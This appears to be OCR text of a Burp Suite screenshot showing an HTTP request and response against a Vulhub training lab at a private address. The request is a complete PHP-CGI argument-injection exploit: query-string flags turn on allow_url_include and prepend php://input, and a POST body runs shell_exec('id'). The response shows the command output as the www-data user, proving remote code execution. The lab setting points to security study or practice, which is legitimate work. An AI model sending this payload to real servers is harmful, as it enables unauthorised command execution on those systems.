 ://
Go
Cancel
<
>
Target: http://192.168.3.151:8080
?
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
GET
/?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//inpu
t HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: JSESSIONID=664B06A8711FAD293B2F6CA686C2CF8C
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 32
<?php echo shell_exec("id");?>
HTTP/1.1 200 OK
Date: Thu, 05 May 2022 08:54:34 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 272
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<br />
<b>Warning</b>:  Cannot modify header information -
headers already sent by (output started at
php://input:1) in <b>/var/www/html/index.php</b> on
line <b>2</b><br />
Hello,
Your name is <strong>Vulhub</strong>